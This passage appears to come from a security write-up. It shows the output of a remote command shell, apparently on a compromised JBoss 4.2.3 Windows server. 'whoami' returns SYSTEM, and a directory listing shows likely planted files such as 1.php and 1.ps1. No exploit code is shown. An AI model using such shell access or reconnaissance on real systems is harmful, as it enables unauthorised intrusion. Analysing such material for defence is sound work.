 PowerShell
PowerShell
Shell> whoami
nt authority\\system\r
'
[Type commands or "exit" to finish]
Shell> ipconfig
Interrupting execution ...
* Error contacting the command shell. Try again and see logs for details ...
[Type commands or "exit" to finish]
Shell> dir
Volume in drive D is DADOS\r
Volume Serial Number is 98AA-82BD\r
\r
Directory of D:\ \\jboss-4.2.3.GA\\bin\r
\r
18/04/2021 04:29 <DIR> .\r
18/04/2021 04:29 <DIR> ..\r
16/04/2021 09:39 4 .r-8080.lock\r
15/09/2020 05:33 23 1.php\r
07/11/2019 22:51 168 1.ps1\r
26/02/2021 12:25 0 check_Fri-Feb-26-12h.log\r
12/03/2021 07:04 0 check_Fri-Mar-12-07h.log\r
02/10/2020 10:34 0 check_Fri-Oct-02-10h.log\r
11/10/2019 07:37 0 check_Fri-Oct-11-07h.log\r
11/10/2019 08:30 0 check_Fri-Oct-11-08h.log\r
12/04/2021 00:52 0 check_Mon-Apr-12-00h.log\r
12/04/2021 01:34 0 check_Mon-Apr-12-01h.log\r
08/02/2021 16:45 0 check_Mon-Feb-08-17h.log\r
26/12/2020 06:43 0 check_Sat-Dec-26-07h.log\r
26/12/2020 07:06 0 check_Sat-Dec-26-08h.log\r
28/11/2020 16:01 0 check_Sat-Nov-28-17h.log\r
先知社区